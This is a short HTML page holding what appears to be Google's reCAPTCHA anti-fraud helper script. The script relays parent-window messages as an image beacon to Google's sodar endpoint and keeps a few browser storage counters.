<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="dPAqZ749O_HC07xqZpONpw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769036223215');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>